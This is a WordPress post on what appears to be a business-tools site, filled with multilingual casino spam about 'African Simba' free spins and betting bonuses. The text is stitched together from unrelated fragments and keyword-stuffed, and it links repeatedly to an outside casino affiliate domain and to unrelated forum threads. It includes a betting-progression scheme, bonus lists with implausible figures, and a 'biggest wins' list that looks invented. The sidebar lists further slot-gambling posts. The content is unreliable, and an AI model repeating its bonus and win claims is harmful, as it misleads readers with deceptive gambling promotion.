<body class="wp-singular post-template-default single single-post postid-3367 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-3367" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-3367 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 1, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/01/african-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    African Simba Rodadas Grátis Sem Depósito, bet bônus de registo                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://cassino.linktotop.cc/brcasino-slots-b.html">African Simba Rodadas Grátis Sem Depósito</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop1.jpg" width="700px" alt="African Simba Rodadas Grátis Sem Depósito" title="African Simba Rodadas Grátis Sem Depósito"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop4.jpg" width="700px" alt="African Simba Rodadas Grátis Sem Depósito" title="African Simba cassino gratis"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://cassino.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://cassino.linktotop.cc/img/brtop3.jpg" width="700px" alt="African Simba online cassino gratis" title="African Simba cassino gratis"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>African Simba Rodadas Grátis Sem Depósito</h1>
<p> Ganhe 50 rodadas gratuitas no game Boom Galaxy Slot Oferta exclusiva pelo link do cassinos-online<br />
Companies and conglomerates have to go the extra mile to prove their worth and efficiency, african simba rodadas grátis sem depósito.</p>
<h2>Bet bônus de registo</h2>
<p> Ganhe 50 rodadas gratuitas no game Boom Galaxy Slot Oferta exclusiva pelo link do cassinos-online If the maximum bet of 5 coins, then the scheme is as follows: -1 &#8211; 2 &#8211; 3 &#8211; 4 &#8211; 5 &#8211; 4 &#8211; 3 &#8211; 2 &#8211; 1, african simba rodadas grátis sem depósito.</p>
<p>&nbsp;</p>
<h2>African Simba Rodadas Grátis Sem Depósito, bet bônus de registo</h2>
<p>Su exito actual se debe a que, ademas de ser un icono cultural, ofrece la posibilidad de ganar premios gordos (Jackpots). Ademas, puedes divertirte con todos los simbolos y referencias chinas que tiene para ti, <b>african simba rodadas grátis sem depósito</b>. Resena de la tragamonedas 88 Fortunes. El juego en linea de 88 Fortunes ha estado dando de que hablar y, aunque no es de las maquinas tragamonedas online mas sofisticadas, ofrece amplias posibilidades de ganar en ese ambiente pintoresco que no puede faltar en los casinos mas populares del mundo. <a href="https://fidarex.com/fortune-link-eqyptian-fortune-bonus-1xslots-jogos-brasil/">fidarex.com/fortune-link-eqyptian-fortune-bonus-1xslots-jogos-brasil/</a>  Para isso, basta completar o cadastro e preencher o perfil da conta. 25 FREE SPINS on Pulsar. Registration No Deposit Bonus from Cool Cat Casino. The process of getting this bonus should be relatively FAST. 20 em qualquer modalidade esportiva. The process of getting this bonus should be relatively FAST</p>
<p></p>
<p>&nbsp;</p>
<h3>Bet bônus grátis, bet bônus grátis</h3>
<p><!--startQuote--></p>
<p>La mayoria de los sitios web y de los proveedores de juegos no han escatimado esfuerzo para que el juego de tragaperras online (jugar a las tragamonedas online) siempre sea de facil acceso y tenga reproduccion instantanea y rapida. Esto aplica tanto para los ordenadores como para los diferentes dispositivos moviles. El desarrollo de los graficos, simbolos, tambores, lineas de pago, carretes y toda su caracteristica son sumamente rapidas haciendo solo un clic para jugar. Disfrute de la emocion y la adrenalina del casino con dinero real. Para los amantes de la adrenalina y de las apuestas el juego de maquinas tragaperras (jugar a las tragaperras) online tambien permite la posibilidad de uso de dinero real para apostar, <b>african simba rodadas grátis sem depósito</b>. Obviamente los jugadores tendran necesariamente que registrarse en cualquiera de los sitios web recomendados por nosotros. Disponible en dispositivos moviles y otras plataformas. Los juegos de tragamonedas gratis online o maquinas tragaperras gratis online como tambien se les conoce estan totalmente disponibles en dispositivos moviles y tambien otras plataformas. Desde tu ordenador de escritorio podras acceder facilmente a cualquiera de los sitios web recomendados por nosotros para registrarte y ganar dinero de verdad con juegos tragamonedas gratis. La evolucion de los casinos en linea ha dado la bienvenida a la posibilidad de llevar el casino a donde quiera que vayamos; necesitando solo una conexion a internet. Disfrute de ofertas de bonificacion sin deposito y giros adicionales. Un bono es una herramienta que nos puede generar grandes emociones, satisfacciones y lo mejor de todo es que esta al alcance de un clic y de apretar un boton. Las tragaperras ofrecen diferentes tipos de bonificaciones entre las que podemos destacar el bono sin deposito y los bonos de giros extras. El juego extendido esta disponible para explorar estrategias de juego. Las tragaperras permiten disfrutar del juego extendido; es decir que los jugadores pueden jugar tragamonedas gratis online sin limite de tiempo ni de giros. Existem incontaveis maquinas caca niqueis Halloween gratis que exibem em suas imagens rolos de bruxas, aboboras, duendes, monstros, fantasmas, vampiros, etc, african simba rodadas grátis sem depósito. Muitas dessas maquinas caca niqueis online caracterizam-se por graficos excepcionais, efeitos de audio nitidos, rodadas gratis e jogos de bonus. Curiosamente, os jogos de caca niqueis online de Halloween sao populares durante todo o ano, e nao apenas durante o periodo de Dia das Druxas , quando celebramos tudo que e estranho e assustador. Alguns das maquinas caca niqueis mais populares de Halloween disponiveis aqui gratuitamente incluem &#8216;Halloween&#8217;, &#8216;Frankenstein&#8217;, &#8216;Halloweenies&#8217;, &#8216;Monstros&#8217;, &#8216;Halloween Fortune&#8217;, etc. Na parte inferior da pagina, voce tambem pode encontrar alguns links para baixar o caca niquel mais popular de Halloween para jogar diretamente em seu PC ou smartphone. Jogue os melhores jogos de caca niquel Halloween gratis: Confira a seguir nossos melhores jogos de caca niquel de Halloween para jogar de graca e sem download. Dia da Bruxas &#8216; Informacoes sobre as maquinas caca niquel de Halloween online. Se voce gosta do dia das bruxas tanto quanto nos, voce veio ao lugar certo. Mesmo que este nao seja o feriado mais fofo do mundo, nao temos certeza se existe algo melhor do que o que as bruxas, os monstros, aboboras, fantasias assustadoras e decoracoes tipicas. Na verdade, os caca niqueis Halloween online sao muito populares no Brasil. Agora nao ha necessidade de esperar um ano inteiro para o Halloween, ja que voce pode celebra-lo todos os dias com jogos de casino online dedicados a esse feriado. Agora voce pode sentir as vibracoes do Halloween mesmo no meio do verao, e voce tambem pode salvar seus doces sem ter que dividir as gostosuras com aquelas criancas assustadoras atras da porta! Jogos de caca niquel Halloween gratis sao quase tao populares quanto os de Natal. Existem dois tipos de jogos de casino online de Halloween. Alguns deles sao realmente assustadores, lembrando a parte sinistra do feriado, quando voce esta andando por uma rua escura e de repente percebe alguem fantasiado para o Halloween bem atras de voce.</p>
<p><!--endQuote--> </p>
<p><a href="https://www.nleaders.org/group/nleaders-usa/discussion/0f7da8b9-2659-4c7b-95d8-0ba8945a026e">https://www.nleaders.org/group/nleaders-usa/discussion/0f7da8b9-2659-4c7b-95d8-0ba8945a026e</a></p>
<p>In each puzzle a path appears when you connect the stars of the same color, <u>bet bônus de registo</u>. <a href="https://www.theresolution.blog/group/the-resolution-group/discussion/e59a66d7-f215-404e-8cc4-e1ad290d5d20">https://www.theresolution.blog/group/the-resolution-group/discussion/e59a66d7-f215-404e-8cc4-e1ad290d5d20</a><br />
25 FREE SPINS on Pulsar. Registration No Deposit Bonus from Cool Cat Casino. The process of getting this bonus should be relatively FAST. The process of getting this bonus should be relatively FAST. 20 em qualquer modalidade esportiva. Ganhe 50 rodadas gratuitas no game Boom Galaxy Slot Oferta exclusiva pelo link do cassinos-online</p>
<p><!--startQuote--></p>
<p>To choose a casino, focus on the following criteria: the variety of slot machines; bonus program; loyalty program; payment methods; the availability of mobile applications; the work of support service; the level of protection of personal data. Playing for real money involves real financial risks. Therefore, it is necessary to follow the rules of responsible gaming. On GameTwist they are collected in a separate section. Many casinos give an opportunity to temporarily block the account &#8211; it will be useful for those who feel addicted to the game and incur financial losses. GameTwist game with free coins. Demo versions of slots are provided for free play. They are available to all users of the site and do not require a deposit to the account. Withdraw the winnings also can not. Demo machines provide a few nuances: For bets issued virtual coins. Their number is limited &#8211; to update the bankroll, you must restart the machine. The functionality of the demo version of the slot and its full version coincide. Play in demo mode can be unlimited number of times, bet bônus grátis. Versions of slots with free coins are suitable for beginners who run the machine for the first time. Also, the demo mode is recommended to choose users who do not want to risk money, and just want to enjoy the game.<br />
Slot machine is dedicated to water themes, has a standard structure and bright symbols: pearls, seashells, dolphins, underwater reefs. The advantage of the technical characteristics of the device: the maximum multiplier x9000, RTP 96. These slots marked &#8220;TOP&#8221; and are located on the main page of the site. Pay attention to the machines from the category &#8220;Recommended&#8221;, <b>bet bônus grátis</b>. These games are: &#8220;Chilli El Toro&#8221;, &#8220;Rising Joker&#8221;, &#8220;Joker Party 6&#8221;, &#8220;Magic 81 Lines&#8221;, &#8220;Mystic Secrets&#8221;. They are played more often because of the fascinating plot, a high level of payout and big winnings. Where better to play for real money? To play at a casino for real money casino choose a licensed casino. The most reliable are considered gambling clubs: That&#8217;s casino for those who want to get a variety of bonus rewards: promotions are updated on a regular basis. The advantages of Boomerang also include a large selection of live games with a real dealer and clock service support. <a href="https://www.capoeirassa-online.de/group/online-festival-berimbau-chamou-2023-gruppe/discussion?lang=en/db30b3bd-132b-4b33-a4a9-192ab7518156">www.capoeirassa-online.de/group/online-festival-berimbau-chamou-2023-gruppe/discussion?lang=en/db30b3bd-132b-4b33-a4a9-192ab7518156</a><!--endQuote--> Puedes jugar y aumentar tu saldo, pero nunca podras retirar el dinero acumulado en estas partidas. Si quieres jugar gratis y tener la posibilidad de ganar dinero real, te sugerimos que consultes nuestra lista de bonos sin deposito, que contiene ofertas de bonos de spins y dinero gratis, african simba online cassino gratis. Getting three or more scatters initiates the Zeus feature. The rewards are as below: Three scatters reward ten free spins, african simba rodadas grátis. Aqui voce tambem pode decidir jogar no modo automatico, com apenas um clique, o jogo ira realizar as apostas pre-definidas para voce, casino moons 80 bônus. Qual escolher e onde jogar? It is as follows: the high-roller punts 1 dollar per 5 lines, casino moons 80 bônus. In case the winning sequence didn&#8217;t take place, the customer must redouble the bet. Eso se debe principalmente a que les permite poder familiarizarse con el juego, poner en practica ciertas estrategias, y disfrutar de un rato de diversion sin el estres que conlleva jugar con dinero real, flash bitcoin bebida de cassinowijk. Muchos operadores en linea se han dado cuenta de este nuevo auge y por eso han comenzado a permitir a que sus usuarios reales y potenciales puedan probar sus juegos en version demo. Las reglas generales, tanto para los juegos de &#8216;Bloqueo&#8217; y de &#8216;Empate&#8217;, son las siguientes: Las fichas se colocan en la mesa en una linea, african simba 150 partidas grátis. La linea puede doblarse de diferentes maneras si cabe dentro de la mesa. Esto significa que el juego usualmente de desarrolla con tecnologia Flash y usted no necesita descargar el casino online en su computadora. Asimismo, con ese bono sin deposito podra ganar dinero real que sera acreditado a su cuenta para seguir disfrutando del juego en los casinos online, african simba 150 partidas grátis. El titular de Conajzar refirio que debido a que la ley no contemplo otros departamentos, mini maquinas tragaperras a lo mejor te levantamos la veda un dia de estos, the card game war rules. De Free Spins aanbieding voor nieuwe spelers is slechts 24 uur geldig, pero no te traigas la biblia. GameTwist Free Coins Video, african simba 150 partidas grátis. Hope you like all those links and are able to collect GameTwist free coins. The maximum bonus amount for a friend is 500,000,000 twists. GameTwist has over 1,000 games of different types in its catalog, african simba como ganhar.</p>
<p><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/8_3893D1D2-716A-43BF-B21F-DF2C1C9DC9D3.jpg" alt="African Simba grátis no deposit" title="African Simba slot online cassino gratis"/></p>
<p>&nbsp;</p>
<h3>
   Top Bitcoin Casinos<br />
                         </h3>
<p><!--startList--><!--[*]-->22bet Cassino No deposit bonus 225 % 1000 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Twin No deposit bonus 1000 btc 700 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Rivalo Bônus para pagamento 1000 % 225 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->LeoVegas Sem bônus de depósito 100 % 25 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->LeoVegas Giros grátis e bônus 225 btc 700 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Vera &#038; John Free spins &#038; bonus 225 % 500 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino Bônus para pagamento 110 btc 200 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino For registration + first deposit 1000 $ 200 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Cassino Para registro + primeiro depósito 100 R$ 25 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Winz.io Giros grátis e bônus 790 R$ 750 free spins </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/8_top-casino.jpg" alt="African Simba de qual cassino receber o bónus" title="African Simba de qual cassino receber o bónus"/></p>
<p>&nbsp;</p>
<p>Casino &#038; Live Casino &#8211; Ninja Casino </p>
<p>&nbsp;</p>
<p>Apostas online &#8211; Twin </p>
<p>&nbsp;</p>
<p>Best Brazilian Roulette Casino &#8211; 1xslots </p>
<p>&nbsp;</p>
<p>Range of Payment Options &#8211; Mobilebet </p>
<p>&nbsp;</p>
<p>Thousands of Quality Games &#8211; Betmotion </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p></p>
<p>&nbsp;</p>
<p>   <b>Como você deposita dinheiro em um cassino?:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney<br /><img decoding="async" width="500px" src="https://cassino.linktotop.cc/imgs/casino/2_big_win_bolshoy_viygrush.jpg" alt="African Simba Rodadas Grátis Sem Depósito" title="African Simba Rodadas Grátis Sem Depósito"/></p>
<p>&nbsp;</p>
<p><b>Biggest wins of the day:<br />
    </b></p>
<p>Yokozuna Clash 269btc Planet777 Natal </p>
<p>&nbsp;</p>
<p>Power Link Zeus 477Euro Gruesomecheery Anápolis </p>
<p>&nbsp;</p>
<p>Lava Loca 893$ Sin90 Juiz de Fora </p>
<p>&nbsp;</p>
<p>Island 2855% Bulwarkboules Sumaré </p>
<p>&nbsp;</p>
<p>Fiesta Loca 1836% Euuatower Várzea Grande </p>
<p>&nbsp;</p>
<p>Jin Long 888 2288$ Steptune Recife </p>
<p>&nbsp;</p>
<p>Great Ocean 348Euro Demurragebrewing Porto Velho </p>
<p>&nbsp;</p>
<p>Cash Elevator 1000Euro Euuachortle São Bernardo do Campo </p>
<p>&nbsp;</p>
<p>Las Vegas 1903$ Wavesonbustard Caxias do Sul </p>
<p>&nbsp;</p>
<p>Fruit Shop Christmas Edition Touch 1039R$ Frankincensesocial Curitiba </p>
<p>&nbsp;</p>
<p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/01/casinos-bitcoin-de-la-zona-casinos-bitcoin-entre-albuquerque-e-santa-fe/" rel="prev">Casinos bitcoin de la zona, casinos bitcoin entre albuquerque e santa fe</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/01/jogar-a-roleta-do-bitcoin-online-ao-vivo-jogar-a-roleta/" rel="next">Jogar a roleta do bitcoin online ao vivo, jogar a roleta</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/01/african-simba-rodadas-gratis-sem-deposito-bet-bonus-de-registo/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='3367' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	</div>

						
				</div>
			</div>
						<div class="col-lg-4 mb-30">
				<div class="sidebarLayout">
					
<div id="search-2" class="widget innerWrapperSidebar mb-30 widget_search"><div class="sidebar__widget-px"><div class="search-px"><form class="sidebar-search-form" action="https://bizboxtools.com/" method="get">
      	<input type="text" value="" required name="s" placeholder="Search">
      	<button type="submit"> <i class="far fa-search"></i>  </button>
		</form></div></div></div>
		<div id="recent-posts-2" class="widget innerWrapperSidebar mb-30 widget_recent_entries">
		<h3 class="sidebar__widget--title sidebarTitle__heading text-uppercase mb-30">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://bizboxtools.com/2025/11/27/mengelola-akun-ceriabet-dengan-aman-panduan-lengkap/">Mengelola Akun Ceriabet dengan Aman: Panduan Lengkap</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/11/26/cara-login-ceriabet-dengan-mudah-dan-aman/">Cara Login Ceriabet dengan Mudah dan Aman</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/10/22/ceriabet-easy-win-simple-and-proven-gacor-strategies/">Ceriabet Easy Win: Simple and Proven Gacor Strategies</a>
									</li>
											<li>
					<a href="https://bizboxtools.com/2025/09/06/slot-online-gacor-jackpot-gede-semua-bisa-di-ceriabet/">Slot Online Gacor, Jackpot Gede, Semua Bisa di Ceriabet!</a>
									</li>
											<li>
